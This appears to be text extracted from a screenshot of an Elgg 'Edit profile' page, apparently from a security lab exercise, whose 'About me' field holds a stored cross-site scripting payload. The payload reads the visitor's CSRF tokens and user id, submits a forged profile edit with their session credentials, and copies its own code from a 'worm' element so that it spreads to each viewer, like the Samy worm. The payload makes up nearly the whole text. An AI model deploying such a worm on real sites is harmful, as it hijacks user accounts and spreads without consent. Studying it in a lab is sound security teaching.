 Edit profile
Display name
Samy
About me
Visual editor
<p>setTimeout(() =&gt; { var ts = elgg.security.token.__elgg_ts; var token = elgg.security.token.__elgg_token;
var guid = elgg.session.user.guid; fetch(&#39;http://www.xsslabelgg.com/action/profile/edit&#39;, { credentials:
&#39;include&#39;, method: &#39;POST&#39;, headers: { &#39;Content-Type&#39;: &#39;application/x-www-
form-urlencoded&#39; }, body: new URLSearchParams({ __elgg_ts: ts, __elgg_token: token, guid: guid,
briefdescription: &quot;Samy is my hero&quot;, description: &quot;&quot; +
document.getElementById(&#39;worm&#39;).innerHTML + &quot;&lt;\/script&gt;&quot; }) }) }, 3000)</p>